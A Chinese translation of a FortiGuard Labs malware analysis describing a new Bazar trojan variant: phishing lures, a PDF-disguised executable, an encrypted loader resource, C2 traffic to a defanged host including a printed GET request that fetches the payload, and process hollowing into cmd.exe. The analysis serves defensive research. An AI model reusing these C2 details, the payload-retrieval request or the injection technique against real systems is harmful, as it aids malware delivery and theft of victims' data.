新的Bazar 木马变体目前针对的攻击平台是Microsoft Windows,所以受影响的用户是Windows用户,目前攻击者可以从受害者的设备控制和收集敏感信息以及传播其他恶意软件,目前研究人员已经将此攻击的严重级别定级为严重。

Bazar(由Trickbot背后的小组开发,被归类为Team9恶意软件家族)是一种后门特洛伊木马,旨在针对设备,收集敏感信息,通过命令控制系统并传播恶意软件。去年,该小组就被发现传播了恶意软件TrickBot。

FortiGuard实验室最近通过SPAM监视系统注意到了一封可疑电子邮件,该电子邮件旨在诱使受害者打开网页以下载可执行文件。对此可执行文件的其他最新研究发现,它是Bazar的新变体。在本文中,你可以了解到Bazar使用哪些新技术进行反分析,如何与C2服务器通信,可以从受害者的设备收集哪些敏感数据以及如何将其他恶意软件传播到受害者的系统。

网络钓鱼电子邮件和下载页面





为了验证研究人员的推测,他们捕获了Bazar以前的某些网络钓鱼电子邮件,它们的内容是相似的。都是诱使接收者打开一个网页,以查看虚假的奖金报告,虚假的客户投诉报告或虚假的帐单等的pdf版本。你可以在下图中看到两个示例,这些示例分别于2021年1月20日和1月27日分别被捕获。

2021年1月20日捕获的Bazar网络钓鱼电子邮件

2021年1月27日捕获的Bazar网络钓鱼电子邮件



一旦受害者点击电子邮件中的任何超链接,就会将受害者重定向到一个恶意网页,如下图所示。

下载Bazar恶意软件的网页

上面的网页图像中圈出了三个超链接,它们都指向同一下载链接。下载超链接的一个实例如下所示:

https[:]//doc-14-6g-docs[.]googleusercontent.com/docs/securesc/m4jlrke7n9hladu0avuh39vorb58jrve/fgl9fo0g0p5o35at5vboiccqq552hmqf/1611168150000/16223329070176251062/11832846407481787782/1XjBjtKzYGKE1BZDg-8ISzpp4XoG-jfSs?e=download&authuser=0&nonce=nvmpahs236rou&user=11832846407481787782&hash=5ctf3a9bet7iv3njj965vh0c16pumigi

下载Bazar的工具



下载的文件(Priview_report20-01[.]exe)是一个可执行文件,使用类似PDF文档的图标来欺骗预期的受害者。默认情况下,Windows隐藏实际的扩展名(例如," .exe ")。



下图显示了对该文件的快速分析,图像的左侧显示了受害者看到的内容,右侧显示了研究人员在PE分析工具中看到的内容。PE或可移植可执行文件是MicrosoftWindows®32位操作系统的可执行二进制文件[DLL,驱动程序和程序]的本机格式。

在分析工具中下载的Bazar加载程序

受害人可能认为该文件是一个真实的PDF文档,然后双击该文件以打开“报告”,而没有意识到可执行文件正在后台运行。

下载的可执行文件在分析工具中被识别为64位文件,这意味着它只能在64位Microsoft Windows操作系统上执行。

在分析了该文件之后,研究人员意识到该文件是Bazar的加载程序。



Bazar加载程序启动后,将隐藏在“字体目录”中且ID为“339”(十六进制153H)的加密资源加载到其内存中。在下图中,你可以看到分析工具中显示的资源数据。

Bazar加载程序的加密资源339



解密资源数据会发现一段ASM(汇编语言)代码和一个PE文件,Bazar加载程序调用此ASM代码,将PE文件动态部署到内存中并执行它。下图是调试器的屏幕截图,显示了ASM代码将在何处调用已部署PE文件的OEP(原始入口点),该PE文件是真正的Bazar加载程序。

调用已部署的PE文件的OEP

深入了解Bazar下载程序



然后,真正的Bazar加载程序将启动与其C2服务器的通信,以下是研究人员从该堆栈中的常量数据解密主机和URL字符串。

显示C2服务器的解密主机字符串

上图显示了刚刚解密的C2主机字符串,其内存子窗口中带有端口号(englewoodcarwashh [。] us:443)。稍后,它将调用API getaddrinfo(C2_host_string)以获取C2服务器的IP地址。



它使用SSL协议将带有URL“/cgi-bin/req5”的GET请求发送到其C2服务器,下图是一个调试器的屏幕快照,显示了它将要调用API EncryptMessage()来加密整个GET请求的时刻。

发送给C2服务器的加密数据包

我复制了下面的数据包以方便查看更清晰的视图:

GET /cgi-bin/req5 HTTP/1.1 Host: englewoodcarwashh[.]us User-Agent: user_agent Date: Wed, 20 Jan 2021 21:05:11 GMT rvpoft: z3qTFLIkBrYVD3igIKy1kAS99rBL0V35k8NKFUG1dQGVw4ICpFV8y9cAiVS%2FAu6RTpaHgZRVuWMsnLVhpTZaRMdnvCDvJrOqKhawD1tGooNxMjZZnR5Q%2FC0rSMYa5ErdDZcN7UWqCAw5xmvt%2Fcq020hGeRTxJ02eUcqzJ5U0Ux2QKtWQdv7RNMVZ6j8tHBSb0tfUwZjAwbSJaNdikJ83WZ7hhSFtG8FXPqMdfYl8E6fjVTzP7VY4KYoVvOyZN228qet2VdoEorNx%2FnD2nsa3AcG5cmjpi4g%2F%2FM6SBCm1WTkwe6V2e00Y%2BdN%2BxWIjwtakTAoi3VD2OUZC3gjZ%2BiEAvw%3D%3D Connection: Keep-Alive

你可能已经注意到,“rvpoft”的值是用base64编码的。它是“date:”值(“Wed, 20 Jan 2021 21:05:11 GMT”)的哈希值。通过计算“Date:”的哈希值,并将其与“rvpoft”在C2服务器上携带的哈希值进行比较,就可以验证数据包是否来自其真正的客户端。



从C2服务器返回的解密后的Bazar有效载荷

一旦通过数据包验证,C2服务器便将加密的Bazar有效载荷回复给客户端(Bazar加载程序)。这在由Bazar加载程序调用的API函数BCryptDecrypt()中被解密。上图在底部的内存子窗口中显示了刚刚解密的Bazar有效载荷PE文件。



有效载荷文件是一个EXE文件,它将被注入到新创建的“cmd.exe”进程中,以隐藏其实际进程,以免被受害者注意到。为此,Bazar加载程序调用API CreateProcessA()来创建一个“cmd”进程,其CreateFlags值为“0x80014”,它是“EXTENDED_STARTUPINFO_PRESENT, CREATE_NEW_CONSOLE, CREATE_SUSPENDED”的组合,更多细节请参见下图。

通过调用API CreateProcessA()创建“cmd.exe”进程

要将Bazar有效载荷注入到新创建的“cmd.exe”进程中并执行它,它需要调用一些相关的API,例如NtGetContextThread(),VirtualAllocEx(),NtUnmapViewOfSection(),NtWriteVirtualMemory(),ZwSetContextThread(),和ZwResumeThread()。

总结

这是研究人员对这种新的Bazar变体进行分析的第一部分,在本文中,研究人员解释了如何在网络钓鱼活动中传播Bazar下载程序。研究人员介绍了Bazar下载程序如何与其C2服务器通信以下载Bazar有效载荷,除此之外还介绍了如何在新创建的“cmd.exe”进程中部署有效载荷文件。

我将在此分析的第二部分中提供对运行在“cmd.exe”中的Bazar有效载荷文件的分析。在下一篇文章中,你将了解Bazar如何与其C2服务器通信,以及Bazar可以通过从C2服务器接收的命令在受害者的设备上执行哪些操作。

本文翻译自:https://www.fortinet.com/blog/threat-research/new-bazar-trojan-variant-is-being-spread-in-recent-phishing-campaign-part-I如若转载,请注明原文地址:

如有侵权请联系:admin#unsafe.sh